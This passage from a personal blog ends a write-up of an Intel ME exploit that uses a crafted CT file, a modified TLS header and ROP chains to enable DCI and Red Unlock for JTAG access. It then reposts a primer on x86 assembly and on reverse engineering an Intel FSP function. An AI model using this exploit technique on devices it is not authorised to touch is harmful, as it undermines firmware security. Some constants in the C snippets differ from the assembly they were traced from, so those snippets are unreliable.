side_band_mapping(0x706a8, 0x100); 
put_sel_word(0x19F, 0, 0x1010); // Sets 0x19F:0 to 0x1010

// Set DfX-agg personality
side_band_mapping(0x70684, 0x100);
put_sel_word(0x19F, 0x8400, 3); // Sets 0x19F:8400 to 3

loop();

I wondered for a long time “what is that sideband mapping” and “what are those 0x706a8 and 0x70684 values”. I will explain these in the next blog post (in the next couple of days) but in summary, it causes segment 0x19F to be mapped to the DCI and DfX Aggregator devices’ Private Configuration Registers (PCRs). So first, you map segment 0x19F to the DCI device’s PCR, then you enable DCI by setting the flags to 1, then you map segment 0x19F to the DfX-agg device then set the personality register in its PCR at offset 0x8400 to 3 (red).

With just those two values set, you have DCI enabled and Red Unlock enabled, and the exploit is working. Congratulations, you can now play around with your CSE device via JTAG.

Conclusion

The CT file has 4 things :

  • Header: which sets the various values in segment 0xBF for the systracer to work
  • Big ROPs: which execute the custom code we want to enable DCI and RED unlock
  • Small ROPs: Smaller header at offset 0x338 which does a pop esp; ret to return us to the first bigger ROP
  • TLS: The modified TLS header which points the syslib context to 0x55A58 so the systracer offset points to the return address of the function that sets it.

The new TLS has a new syslib context which points the systracer offset to the return address of the bup_init_trace_hub_set_systracer function that modifies it using the values in the ct file header in order to jump to offset 0x49BDB in sub_49BB6 so that when that function returns, it will jump to the small ROP which will replace ESP with the address of the Big ROPs then execute them, which then enables DCI and JTAG and loops forever or continues the bup init process depending on the version of the exploit used.

Yeah.. that was a lot of fun to figure out. So you see that this exploit is not entirely the same as the skylake exploit. The skylake exploit is actually quite a lot more difficult to achieve because it involves more moving parts. I assume that’s the reason why PT hadn’t released that.

In the next post I write, I will explain how I ported this exploit to ME 11.x using the information provided by Positive Technologies and I will explain how to port your own ME version to it using what I wrote as a base.

Thanks for reading!

Introduction to reverse engineering and Assembly.

I recently wrote a blog post giving an introduction to reverse engineering and assembly language on the Purism blog. Considering that my last blog post on my own website is from 3 years ago and this post is useful beyond the needs of just Purism, I thought it might have a nice home in my own personal blog as well, so here’s a copy paste of the entire blog post, as is.


Recently, I’ve finished reverse engineering the Intel FSP-S “entry” code, that is from the entry point (FspSiliconInit) all the way to the end of the function and all the subfunctions that it calls. This is only some initial foray into reverse engineering the FSP as a whole, but reverse engineering is something that takes a lot of time and effort. Today’s blog post is here to illustrate that, and to lay the foundations for understanding what I’ve done with the FSP code (in a future blog post).

Over the years, many people asked me to teach them what I do, or to explain to them how to reverse engineer assembly code in general. Sometimes I hear the infamous “How hard can it be?” catchphrase. Last week someone I was discussing with thought that the assembly language is just like a regular programming language, but in binary form—it’s easy to make that mistake if you’ve never seen what assembly is or looks like. Historically, I’ve always said that reverse engineering and ASM is “too complicated to explain” or that “If you need help to get started, then you won’t be able to finish it on your own” and various other vague responses—I often wanted to explain to others why I said things like that but I never found a way to do it. You see, when something is complex, it’s easy to say that it’s complex, but it’s much harder to explain to people why it’s complex.

I was lucky to recently stumble onto a little function while reverse engineering the Intel FSP, a function that was both simple and complex, where figuring out what it does was an interesting challenge that I can easily walk you through. This function wasn’t a difficult thing to understand, and by far, it’s not one of the hard or complex things to reverse engineer, but this one is “small and complex enough” that it’s a perfect example to explain, without writing an entire book or getting into the more complex aspects of reverse engineering. So today’s post serves as a “primer” guide to reverse engineering for all of those interested in the subject. It is a required read in order to understand the next blog posts I would be writing about the Intel FSP. Ready? Strap on your geek helmet and let’s get started!


DISCLAIMER: I might make false statements in the blog post below, some by mistake, some intentionally for the purpose of vulgarizing the explanations. For example, when I say below that there are 9 registers in X86, I know there are more (SSE, FPU, or even just the DS or EFLAGS registers, or purposefully not mentioning EAX instead of RAX, etc.), but I just don’t want to complicate matters by going too wide in my explanations.


A prelude

First things first, you need to understand some basic concepts, such as “what is ASM exactly”. I will explain some basic concepts but not all the basic concepts you might need. I will assume that you know at least what a programming language is and know how to write a simple “hello world” in at least one language, otherwise you’ll be completely lost.

So, ASM is the Assembly language, but it’s not the actual binary code that executes on the machine. It is however, very similar to it. To be more exact, the assembly language is a textual representation of the binary instructions given to the microprocessor. You see, when you compile your regular C program into an executable, the compiler will transform all your code into some very, very, very basic instructions. Those instructions are what the CPU will understand and execute. By combining a lot of small, simple and specific instructions, you can do more complex things. That’s the basis of any programming language, of course, but with assembly, the building blocks that you get are very limited. Before I’ll talk about instructions, I want to explain two concepts first which you’ll need to follow the rest of the story.

The stack

First I’ll explain what “the stack” is.  You may have heard of it before, or maybe you didn’t, but the important thing to know is that when you write code, you have two types of memory:

  • The first one is your “dynamic memory”, that’s when you call ‘malloc’ or ‘new’ to allocate new memory, this goes from your RAM upward (or left-to-right), in the sense that if you allocate 10 bytes, you’ll first get address 0x1000 for example, then when you allocate another 30 bytes, you’ll get address 0x100A, then if you allocate another 16 bytes, you’ll get 0x1028, etc.

  • The second type of memory that you have access to is the stack, which is different, instead it grows downward (or right-to-left), and it’s used to store local variables in a function. So if you start with the stack at address 0x8000, then when you enter a function with 16 bytes worth of local variables, your stack now points to address 0x7FF0, then you enter another function with 64 bytes worth of local variables, and your stack now points to address 0x7FB0, etc. The way the stack works is by “stacking” data into it, you “push” data in the stack, which puts the variable/data into the stack and moves the stack pointer down, you can’t remove an item from anywhere in the stack, you can always only remove (pop) the last item you added (pushed). A stack is actually an abstract type of data, like a list, an array, a dictionary, etc. You can read more about what a stack is on wikipedia and it shows you how you can add and remove items on a stack with this image:


The image shows you what we call a LIFO (Last-In-First-Out) and that’s what a stack is. In the case of the computer’s stack, it grows downward in the RAM (as opposed to upward in the above image) and is used to store local variables as well as the return address for your function (the instruction that comes after the call to your function in the parent function). So when you look at a stack, you will see multiple “frames”, you’ll see your current function’s stack with all its variables, then the return address of the function that called it, and above it, you’ll see the previous function’s frame with its own variables and the address of the function that called it, and above, etc. all the way to the main function which resides at the top of the stack.

Here is another image that exemplifies this:

The registers

The second thing I want you to understand is that the processor has multiple “registers”. You can think of a register as a variable, but there are only 9 total registers on x86, with only 7 of them usable. So, on the x86 processor, the various registers are: EAX, EBX, ECX, EDX, EDI, ESI, EBP, ESP, EIP.

There are two registers in there that are special:

  • The EIP (Instruction Pointer) contains the address of the current instruction being executed.
  • The ESP (Stack Pointer) contains the address of the stack.

Access to the registers is extremely fast when compared to accessing the data in the RAM (the stack also resides on the RAM, but towards the end of it) and most operations (instructions) have to happen on registers. You’ll understand more when you read below about instructions, but basically, you can’t use an instruction to say “add value A to value B and store it into address C”, you’d need to say “move value A into register EAX, then move value B into register EBX, then add register EAX to register EBX and store the result in register ECX, then store the value of register ECX into the address C”.

The instructions

Let’s go back to explaining instructions now. As I explained before, the instructions are the basic building blocks of the programs, and they are very simple, they take the form of:

INS OP1, OP2, OP3

Where “INS” is the instruction”, and OP1, OP2, OP3 is what we call the “operand”, most instructions will only take 2 operands, some will take no operands, some will take one operand and others will take 3 operands. The operands are usually registers. Sometimes, the operand can be an actual value (what we call an “immediate value”) like “1”, “2” or “3”, etc. and sometimes, the operand is a relative position from a register, like for example “[%eax + 4]” meaning the address pointed to by the %eax register + 4 bytes. We’ll see more of that shortly. For now, let’s give you the list of the most common and used instructions:

  • MOV“: move data from one operand into another
  • ADD/SUB/MUL/DIV“: Add, Substract, Multiply, Divide one operand with another and store the result in a register
  • AND/OR/XOR/NOT/NEG“: Perform logical and/or/xor/not/negate operations on the operand
  • SHL/SHR“: Shift Left/Shift Right the bits in the operand
  • CMP/TEST“: Compare one register with an operand
  • JMP/JZ/JNZ/JB/JS/etc.”: Jump to another instruction (Jump unconditionally, Jump if Zero, Jump if Not Zero, Jump if Below, Jump if Sign, etc.)
  • PUSH/POP“: Push an operand into the stack, or pop a value from the stack into a register
  • CALL“: Call a function. This is the equivalent of doing a “PUSH %EIP+4” + “JMP”. I’ll get into calling conventions later..
  • RET“: Return from a function. This is the equivalent of doing a “POP %EIP”

That’s about it, that’s what most programs are doing. Of course, there’s a lot more instructions, you can see a full list here, but you’ll see that most of the other instructions are very obscure or very specific or variations on the above instructions, so really, this represents most of the instructions you’ll ever encounter.

I want to explain one thing before we go further down: there is an additional register I didn’t mention before called the FLAGS register, which is basically just a status register that contains “flags” that indicate when some arithmetic condition happened on the last arithmetic operation. For example, if you add 1 to 0xFFFFFFFF, it will give you ‘0’ but the “Overflow flag” will be set in the FLAGS register. If you substract 5 from 0, it will give you 0xFFFFFFFB and the “Sign flag” will be set because the result is negative, and if you substract 3 from 3, the result will be zero and the “Zero flag” will be set.

I’ve shown you the “CMP” instruction which is used to compare a register with an operand, but you might be wondering, “What does it mean exactly to ‘compare’?” Well, it’s simple, the CMP instruction is the same thing as the SUB instruction, in that, it substracts one operand from another, but the difference is that it doesn’t store the result anywhere. However, it does get your flags updated in the FLAGS register. For example, if I wanted to compare %EAX register with the value ‘2’, and %EAX contains the value 3, this is what’s going to happen: you will substract 2 from the value, the result will be 1, but you don’t care about that, what you care about is that the ZF (Zero flag) is not set, and the SF (Sign flag is not set), which means that %eax and ‘2’ are not equal (otherwise, ZF would be set), and that the value in %eax is superior to 2 (because SF is not set), so you know that “%eax > 2” and that’s what the CMP does.

The TEST instruction is very similar but it does a logical AND on the two operands for testing, so it’s used for comparing logical values instead of arithmetic values (“TEST %eax, 1” can be used to check if %eax contains an odd or even number for example).

This is useful because the next bunch of instructions I explained in the list above is conditional Jump instructions, like “JZ” (jump if zero) or “JB” (jump if below), or “JS” (jump if sign), etc. This is what is used to implement “if, for, while, switch/case, etc.” it’s as simple as doing a “CMP” followed by a “JZ” or “JNZ” or “JB”, “JA”, “JS”, etc.

And if you’re wondering what’s the difference between a “Jump if below” and “Jump if sign” and “Jump if lower”, since they all mean that the comparison gave a negative result, right? Well, the “jump if below” is used for unsigned integers, while “jump if lower” is used for signed integers, while “jump if sign” can be misleading. An unsigned 3 – 4 would give us a very high positive result…  something like that, in practice, JB checks the Carry Flag, while JS checks the Sign Flag and JL checks if the Sign Flag is equal to the Overflow flag. See the Conditional Jump page for more details.

A practical example

Here’s a very small and simple practical example, if you have a simple C program like this:

int main() {
   return add_a_and_b(2, 3);
}

int add_a_and_b(int a, int b) {
   return a + b;
}

It would compile into something like this:

_main:
   push   3                ; Push the second argument '3' into the stack
   push   2                ; Push the first argument '2' into the stack
   call   _add_a_and_b     ; Call the _add_a_and_b function. This will put the address of the next
                           ; instruction (add) into the stack, then it will jump into the _add_a_and_b
                           ; function by putting the address of the first instruction in the _add_a_and_b
                           ; label (push %ebx) into the EIP register
   add    %esp, 8          ; Add 8 to the esp, which effectively pops out the two values we just pushed into it
   ret                     ; Return to the parent function.... 

_add_a_and_b:
   push   %ebx             ; We're going to modify %ebx, so we need to push it to the stack
                           ; so we can restore its value when we're done
   mov    %eax, [%esp+8]   ; Move the first argument (8 bytes above the stack pointer) into EAX
   mov    %ebx, [%esp+12]  ; Move the second argument (12 bytes above the stack pointer) into EBX
   add    %eax, %ebx       ; Add EAX and EBX and store the result into EAX
   pop    %ebx             ; Pop EBX to restore its previous value
   ret                     ; Return back into the main. This will pop the value on the stack (which was
                           ; the address of the next instruction in the main function that was pushed into
                           ; the stack when the 'call' instruction was executed) into the EIP register

Yep, something as simple as that, can be quite complicated in assembly. Well, it’s not really that complicated actually, but a couple of things can be confusing.

You have only 7 usable registers, and one stack. Every function gets its arguments passed through the stack, and can return its return value through the %eax register. If every function modified every register, then your code will break, so every function has to ensure that the other registers are unmodified when it returns (other than %eax). You pass the arguments on the stack and your return value through %eax, so what should you do if need to use a register in your function? Easy: you keep a copy on the stack of any registers you’re going to modify so you can restore them at the end of your function. In the _add_a_and_b function, I did that for the %ebx register as you can see. For more complex function, it can get a lot more complicated than that, but let’s not get into that for now (for the curious: compilers will create what we call a “prologue” and an “epilogue” in each function. In the prologue, you store the registers you’re going to modify, set up the %ebp (base pointer) register to point to the base of the stack when your function was entered, which allows you to access things without keeping track of the pushes/pops you do throughout the function, then in the epilogue, you pop the registers back, restore %esp to the value that was saved in %ebp, before you return).

The second thing you might be wondering about is with these lines:

mov %eax, [%esp+8]
mov %ebx, [%esp+12]

And to explain it, I will simply show you this drawing of the stack’s contents when we call those two instructions above:

For the purposes of this exercise, we’re going to assume that the _main function is located in memory at the address 0xFFFF0000, and that each instructoin is 4 bytes long (the size of each instruction can vary depending on the instruction and on its operands). So you can see, we first pushed 3 into the stack, %esp was lowered, then we pushed 2 into the stack, %esp was lowered, then we did a ‘call _add_a_and_b’, which stored the address of the next instruction (4 instructions into the main, so ‘_main+16’) into the stack and esp was lowered, then we pushed %ebx, which I assumed here contained a value of 0, and the %esp was lowered again. If we now wanted to access the first argument to the function (2), we need to access %esp+8, which will let us skip the saved %ebx and the ‘Return address’ that are in the stack (since we’re working with 32 bits, each value is 4 bytes). And in order to access the second argument (3), we need to access %esp+12.

Binary or assembly?

One question that may (or may not) be popping into your mind now is “wait, isn’t this supposed to be the ‘computer language’, so why isn’t this binary?” Well, it is… in a way. As I explained earlier, “the assembly language is a textual representation of the binary instructions given to the microprocessor”, what it means is that those instructions are given to the processor as is, there is no transformation of the instructions or operands or anything like that. However, the instructions are given to the microprocessor in binary form, and the text you see above is just the textual representation of it.. kind of like how “68 65 6c 6c 6f” is the hexadecimal representation of the ASCII text “hello”. What this means is that each instruction in assembly language, which we call a ‘mnemonic’ represents a binary instruction, which we call an ‘opcode’, and you can see the opcodes and mnemonics in the list of x86 instructions I gave you above. Let’s take the CALL instruction for example. The opcode/mnemonic list is shown as:

Opcode Mnemonic Description
E8 cw CALL rel16 Call near, relative, displacement relative to next instruction
E8 cd CALL rel32 Call near, relative, displacement relative to next instruction
FF /2 CALL r/m16 Call near, absolute indirect, address given in r/m16
FF /2 CALL r/m32 Call near, absolute indirect, address given in r/m32
9A cd CALL ptr16:16 Call far, absolute, address given in operand
9A cp CALL ptr16:32 Call far, absolute, address given in operand
FF /3 CALL m16:16 Call far, absolute indirect, address given in m16:16
FF /3 CALL m16:32 Call far, absolute indirect, address given in m16:32

This means that this same “CALL” mnemonic can have multiple addresses to call. Actually, there are four different possitiblities, each having a 16 bits and a 32 bits variant. The first possibility is to call a function with a relative displacement (Call the function 100 bytes below this current position), or an absolute address given in a register (Call the function whose address is stored in %eax) or an absolute address given as a pointer (Call the function at address 0xFFFF0100), or an absolute address given as an offset to a segment (I won’t explain segments now). In our example above, the “call _add_a_and_b” was probably stored as a call relative to the current position with 12 bytes below the current instruction (4 bytes per instruction, and we have the CALL, ADD, RET instructions to skip). This means that the instruction in the binary file was encoded as “E8 00 00 00 0C” (The E8 opcode to mean a “CALL near, relative”, and the “00 00 00 0C” to mean 12 bytes relative to the current instruction). Now, the most observant of you have probably noticed that this CALL instruction takes 5 bytes total, not 4, but as I said above, we will assume it’s 4 bytes per instruction just for the sake of keeping things simple, but yes, the CALL (in this case) is 5 bytes, and other instructions will sometimes have more or less bytes as well.

I chose the CALL function above for example, because I think it’s the least complicated to explain.. other instructions have even more complicated opcodes and operands (See the ADD and ADC (Add with Cary) instructions for example, you’ll notice the same opcodes shared between them even, so they are the same instruction, but it’s easy to give them separate mnemonics to differentiate their behaviors).

Here’s a screenshot showing a side by side view of the Assembly of a function with the hexadecimal view of the binary:

As you can see, I have my cursor on address 0xFFF6E1D6 on the assembly view on the left, which is also highlighted on the hex view on the right. That address is a CALL instruction, and you can see the equivalent hex of “E8 B4 00 00 00”, which means it’s a CALL near, relative (E8 being the opcode for it) and the function is 0xB4 (180) bytes below our current position of 0xFFF6E1D6.

If you open the file with a hexadecimal editor, you’ll only see the hex view on the right, but you need to put the file into a Disassembler (such as the IDA disassembler which I’m using here, but there are cheaper alternatives as well, the list can be long), and the disassembler will interpret those binary opcodes to show you the textual assembly representation which is much much easier to read.

Some actual reverse engineering

Now that you have the basics, let’s do a quick reverse engineering exercise… This is a very simple function that I’ve reversed recently, it comes from the SiliconInit part of the FSP, and it’s used to validated the UPD configuration structure (used to tell it what to do).

Here is the Assembly code for that function:

This was disassembled using IDA 7.0 (The Interactive DisAssembler) which is an incredible (but expensive) piece of software. There are other disassemblers which can do similar jobs, but I prefer IDA personally. Let’s first explain what you see on the screen.

On the left side, you see “seg000:FFF40xxx” this means that we are in the segment “seg000” at the address 0xFFF40xxx. I won’t explain what a segment is, because you don’t need to know it. The validate_upd_config function starts at address 0xFFF40311 in the RAM, and there’s not much else to understand. You can see how the address increases from one instruction to the next, it can help you calculate the size in bytes that each instruction takes in RAM for example, if you’re curious of course… (the XOR is 2 bytes, the CMP is 2 bytes, etc.).

As you’ve seen in my previous example, anything after a semicolon (“;”) is considered a comment and can be ignored. The “CODE XREF” comments are added by IDA to tell us that this code has a cross-references (is being called by) some other code. So when you see “CODE XREF: validate_upd_config+9” (at 0xFF40363, the RETN instruction), it means this instruction is being called (referenced by) from the function validate_upd_config and the “+9” means 9 bytes into the function (so since the function starts at 0xFFF40311, it means it’s being called from the instruction at offset 0xFFF4031A. The little “up” arrow next to it means that it comes from above the current position in the code, and if you follow the grey lines on the left side of the screen, you can follow that call up to the address 0xFFF4031A which contains the instruction “jnz short locret_FFF40363”. I assume the “j” letter right after the up arrow is to tell us that the reference comes from a “jump” instruction.

As you can see in the left side of the screen, there are a lot of arrows, that means that there’s a lot of jumping around in the code, even though it’s not immediatly obvious. The awesome IDA software has a “layout view” which gives us a much nicer view of the code, and it looks like this:

Now you can see each block of code separately in their own little boxes, with arrows linking all of the boxes together whenever a jump happens. The green arrows mean that it’s a conditional jump when the condition is successful, while the red arrows means the condition was not successful. This means that a “JZ” will show a green arrow towards the code it would jump to if the result is indeed zero, and a red arrow towards the block where the result is not zero. A blue arrow means that it’s an unconditional jump.

I usually always do my reverse engineering using the layout view, I find it much easier to read/follow, but for the purpose of this exercise, I will use the regular linear view instead, so I think it will be easier for you to follow with that instead. The reason is mostly because the layout view doesn’t display the address of each instruction, and it’s easier to have you follow along if I can point out exactly which instruction I’m looking it by mentioning its address.

Now that you know how to read the assembly code, you understand the various instructions, I feel you should be ready to reverse engineering this very simple assembly code (even though it might seem complex at first). I just need to give you the following hints first:

  • Because I’ve already reversed engineering it, you get the beautiful name “validate_upd_config” for the function, but technically, it was simply called “sub_FFF40311”
  • I had already reverse engineered the function that called it so I know that this function is receiving its arguments in an unusual way. The arguments aren’t pushed to the stack, instead, the first argument is stored in %ecx, and the second argument is stored in %edx
  • The first argument (%ecx, remember?) is an enum to indicate what type of UPD structure to validate, let me help you out and say that type ‘3’ is the FSPM_UPD (The configuration structure for the FSPM, the MemoryInit function), and that type ‘5’ is the FSPS_UPD (The configuration structure for the FSPS, the SiliconInit function).
  • Reverse engineering is really about reading one line at a time, in a sequential manner, keep track of which blocks you reversed and be patient. You can’t look at it and expect to understand the function by viewing the big picture.
  • It is very very useful in this case to have a dual monitor, so you can have one monitor for the assembly, and the other monitor for your C code editor. In my case, I actually recently bought an ultra-wide monitor and I split screen between my IDA window and my emacs window and it’s great. It’s hard otherwise to keep going back and forth between the assembly and the C code. That being said, I would suggest you do the same thing here and have a window on the side showing you the assembly image above (not the layout view) while you read the explanation on how to reverse engineer it below.

Got it? All done? No? Stop sweating and hyperventilating… I’ll explain exactly how to reverse engineer this function in the next paragraph, and you will see how simple it turns out to be!

Let’s get started!

The first thing I do is write the function in C. Since I know the name and its arguments already, I’ll do that:

void validate_upd_config (uint8_t action, void *config) {
}

Yeah, there’s not much to it yet, and I set it to return “void” because I don’t know if it returns anything else, and I gave the first argument “action” as a “uint8_t” because in the parent function it’s used a single byte register (I won’t explain for now how to differentiate 1-byte, 2-bytes, 4-bytes and 8-bytes registers). The second argument is a pointer, but I don’t know it’s a pointer to what kind of structure exactly, so I just set it as a void *.

The first instruction is a “xor eax, eax”. What does this do? It XORs the eax register with the eax register and stores the result in the eax register itself, which is the same thing as “mov eax, 0”, because 1 XOR 1= 0 and 0 XOR 0 = 0, so if every bit in the eax register is logically XORed with itself, it will give 0 for the result. If you’re asking yourself “Why did the compiler decide to do ‘xor eax, eax’ instead of ‘mov eax, 0’ ?” then the answer is simple: “Because it takes less CPU clock cycles to do a XOR, than to do a move”, which means it’s more optimized and it will run faster. Besides, the XOR takes 2 bytes as you can see above (the address of the instructions jumped from FFF40311 to FFF40313), while a “mov eax, 0” would have taken 5 bytes. So it also helps keep the code smaller.

Alright, so now we know that eax is equal to 0, let’s keep that in mind and move along (I like to keep track of things like that as comments in my C code). Next instruction does a “cmp ecx, 3”, so it’s comparing ecx, which we already know is our first argument (uint8_t action), ok, it’s a comparison, not much to do here, again let’s keep that in mind and continue… the next instruction does a “jnz short loc_FFF40344”, which is more interesting, so if the previous comparison is NOT ZERO, then jump to the label loc_FFF40344 (for now ignore the “short”, it just helps us differentiate between the various mnemonics, and it means that the jump is a relative offset that fits in a “short word” which means 2 bytes, and you can confirm that the jnz instruction does indeed take only 2 bytes of code). Great, so there’s a jump if the result is NOT ZERO, which means that if the result is zero, the code will just continue, which means if the ecx register (action variable) is EQUAL (substraction is zero) to 3, the code will continue down to the next instruction instead of jumping… let’s do that, and in the meantime we’ll update our C code:

void validate_upd_config (uint8_t action, void *config) {
   // eax = 0
   if (action == 3) {
      // 0xFFF40318 
   } else {
      // loc_FFF40344
   }
}

The next instruction is “test edx, edx”.  We know that the edx register is our second argument which is the pointer to the configuration structure. As I explained above, the “test” is just like a comparison, but it does an AND instead of a substraction, so basically, you AND edx with itself.. well, of course, that has no consequence, 1 AND 1 = 1, and 0 AND 0 = 0, so why is it useful to test a register against itself? Simply because the TEST will update our FLAGS register… so when the next instruction is “JZ” it basically means “Jump if the edx register was zero”… And yes, doing a “TEST edx, edx”  is more optimized than doing a “CMP edx, 0”, you’re starting to catch on, yeay!

And indeed, the next instruction is “jz locret_FFF40363”, so if the edx register is ZERO, then jump to locret_FFF40363, and if we look at that locret_FFF40363, it’s a very simple “retn” instruction. So our code becomes:

void validate_upd_config (uint8_t action, void *config) {
  // eax = 0
  if (action == 3) {
    if (config == NULL)
       return; 
  } else {
    // loc_FFF40344
  }
}

Next! Now it gets slightly more complicated… the instruction is: “cmp dword ptr [edx], 554C424Bh”, which means we do a comparison of a dword (4 bytes), of the data pointed to by the pointer edx, with no offset (“[edx]” is the same as saying “edx[0]” if it was a C array for example), and we compare it to the value 554C424Bh… the “h” at the end means it’s a hexadecimal value, and with experience you can quickly notice that the hexadecimal value is all within the ASCII range, so using a Hex to ASCII converter, we realize that those 4 bytes represent the ASCII letters “KBLU” (which is why I manually added them as a comment to that instruction, so I won’t forget). So basically the instruction compares the first 4 bytes of the structure (the content pointed to by the edx pointer) to the string “KBLU”. The next instruction does a “jnz loc_FFF4035E” which means that if the comparison result is NOT ZERO (so, if they are not equal) we jump to loc_FFF4035E.

Instead of continuing sequentially, I will see what that loc_FFF4035E contains (of course, I did the same thing in all the previous jumps, and had to decide if I wanted to continue reverse engineering the jump or the next instruction, in this case, it seems better for me to jump, you’ll see why soon). The loc_FFF4035E label contains the following instruction: “mov, eax, 80000002h”, which means it stores the value 0x80000002 into the eax register, and then it jumps to (not really, it just naturally flows to the next instruction which happens to be the label) locret_FFF40363, which is just a “retn”. This makes our code into this:

uint32_t validate_upd_config (uint8_t action, void *config) {
  // eax = 0
  if (action == 3) {
    if (config == NULL)
       return 0; 
    if (((uint32_t *)config)[0] != 0x554C524B)
       return 0x80000002;
  } else {
    // loc_FFF40344
  }
}

The observant here will notice that I’ve changed the function prototype to return a uint32_t instead of “void” and my previous “return” has become “return 0” and the new code has a “return 0x80000002”. That’s because I realized at this point that the “eax” register is used to return a uint32_t value. And since the first instruction was “xor eax, eax”, and we kept in the back of our mind that “eax is initialized to 0”, it means that the use case with the (config == NULL) will return 0. That’s why I made all these changes…

Very well, let’s go back to where we were, since we’ve exhausted this jump, we’ll jump back in reverse to go back to the address FFF40322 and continue from there to the next instruction. It’s a “cmp dword ptr [edx+4], 4D5F4450h”, which compares the dword at edx+4 to 0x4D5F4450, which I know to be the ASCII for “PD_M”; this means that the last 3 instructions are used to compare the first 8 bytes of our pointer to “KBLUPD_M”… ohhh, light bulb above our heads, it’s comparing the pointer to the Signature of the FSPM_UPD structure (don’t forget, you weren’t supposed to know that the function is called validate_upd_config, or that the argument is a config pointer… just that it’s a pointer)! OK, now it makes sense, and while we’re at it—and since we are, of course, reading the FSP integration guide PDF, we then also realize what the 0x80000002 actually means. At this point, our code now becomes:

EFI_STATUS validate_upd_config (uint8_t action, void *config) {
  if (action == 3) {
    FSPM_UPD *upd = (FSPM_UPD *) config;
    if (upd == NULL)
       return EFI_SUCCESS; 
    if (upd->FspUpdHeader.Signature != 0x4D5F4450554C524B /* 'KBLUPD_M'*/)
       return EFI_INVALID_PARAMETERS;
  } else {
    // loc_FFF40344
  }
}

Yay, this is starting to look like something… Now you probably got the hang of it, so let’s do things a little faster now.

  • The next line “cmp [edx+28h], eax” compares edx+0x28 to eax. Thankfully, we know now that edx points to the FSPM_UPD structure, and we can calculate that at offset 0x28 inside that structure, it’s the field StackBase within the FspmArchUpd field…
  • and also, we still have in the back of our minds that ‘eax’ is initialized to zero, so, we know that the next 2 instructions are just checking if upd->FspmArchUpd.StackBase is == NULL.
  • Then we compare the StackSize with 0x26000, but the comparison is using “jb” for the jump, which is “jump if below”, so it checks if StackSize < 0x26000,
  • finally it does a “test” with “edx+30h” (which is the BootloaderTolumSize field) and 0xFFF, then it does an unconditional jump to loc_FFF4035C, which itself does a “jz” to the return..
  • which means if (BootloaderTolumSize  & 0xFFF  == 0) it will return whatever EAX contained (which is zero),
  • but if it doesn’t, then it will continue to the next instruction which is the “mov eax, 80000002h”.

So, we end up with this code:

EFI_STATUS validate_upd_config (uint8_t action, void *config) {
  // eax = 0
  if (action == 3) {
    FSPM_UPD *upd = (FSPM_UPD *) config;
    if (upd == NULL)
       return 0;
    if (upd->FspUpdHeader.Signature != 0x4D5F4450554C524B /* 'KBLUPD_M'*/)
       return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackBase == NULL)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackSize < 0x2600)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.BootloaderTolumSize & 0xFFF)
        return EFI_INVALID_PARAMETERS;
  } else {
    // loc_FFF40344
  }
  return EFI_SUCCESS
}

Great, we just solved half of our code! Don’t forget, we jumped one way instead of another at the start of the function, now we need to go back up and explore the second branch of the code (at offset 0xFFF40344). The code is very similar, but it checks for “KBLUPD_S” Signature, and nothing else. Now we can also remove any comment/notes we have (such as the note that eax is initialized to 0) and clean up, and simplify the code if there is a need.

So our function ends up being (this is the final version of the function):

EFI_STATUS validate_upd_config (uint8_t action, void *config) {
  if (action == 3) {
    FSPM_UPD *upd = (FSPM_UPD *) config;
    if (upd == NULL)
       return EFI_SUCCESS;
    if (upd->FspUpdHeader.Signature != 0x4D5F4450554C524B /* 'KBLUPD_M'*/)
       return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackBase == NULL)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackSize < 0x2600)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.BootloaderTolumSize & 0xFFF)
        return EFI_INVALID_PARAMETERS;
  } else {
    FSPS_UPD *upd = (FSPS_UPD *) config;
    if (upd == NULL)
        return EFI_SUCCESS;
    if (upd->FspUpdHeader.Signature != 0x535F4450554C524B /* 'KBLUPD_S'*/)
        return EFI_INVALID_PARAMETERS;
  }
  return EFI_SUCCESS
}

Now this wasn’t so bad, was it? I mean, it’s time consuming, sure, it can be a little disorienting if you’re not used to it, and you have to keep track of which branches (which blocks in the layout view) you’ve already gone through, etc. but the function turned out to be quite small and simple. After all, it was mostly only doing CMP/TEST and JZ/JNZ.

That’s pretty much all I do when I do my reverse engineering, I go line by line, I understand what it does, I try to figure out how it fits into the bigger picture, I write equivalent C code to keep track of what I’m doing and to be able to understand what happens, so that I can later figure out what the function does exactly… Now try to imagine doing that for hundreds of functions, some of them that look like this (random function taken from the FSPM module):

You can see on the right, the graph overview which shows the entirety of the function layout diagram. The part on the left (the assembly) is represented by the dotted square on the graph overview (near the middle). You will notice some arrows that are thicker than the others, that’s used in IDA to represent loops. On the left side, you can notice one such thick green line coming from the bottom and the arrow pointing to a block inside our view. This means that there’s a jump condition below that can jump back to a block that is above the current block and this is basically how you do a for/while loop with assembly, it’s just a normal jump that points backwards instead of forwards.

Finally, the challenge!

